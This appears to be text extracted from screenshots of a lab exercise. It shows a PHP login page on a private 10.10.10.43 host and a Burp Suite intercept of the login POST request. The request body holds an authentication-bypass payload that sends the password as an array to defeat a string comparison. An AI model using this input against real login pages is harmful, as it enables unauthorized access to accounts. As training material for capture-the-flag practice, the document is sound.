 Not secure 10.10.10.43/department/login.php
Log in
Username:
admin
Password:
••••••••
Remember me
Log in
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.10.43:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /department/login.php HTTP/1.1
2 Host: 10.10.10.43
3 Content-Length: 32
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.10.43
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like G
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
10 Referer: http://10.10.10.43/department/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=cs8ripv64rpfkn88pf2kbukvr6
14 Connection: close
15
16 username=admin&password[]=whatever